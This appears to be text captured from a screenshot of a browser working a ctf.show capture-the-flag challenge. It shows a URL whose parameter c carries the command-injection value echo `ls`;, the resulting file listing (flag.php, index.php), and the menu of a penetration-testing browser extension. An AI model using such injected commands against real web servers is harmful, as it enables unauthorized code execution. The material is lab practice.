 不安全 170ed8ba-5c17-4be3-90cf-e4f44f109b3e.challenge.ctf.show/?c=echo%20`ls`;
导入收藏夹 新建标签页 设置
flag.php index.php
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://170ed8ba-5c17-4be3-90cf-e4f44f109b3e.challenge.ctf.show/?c=echo `ls`;
Split URL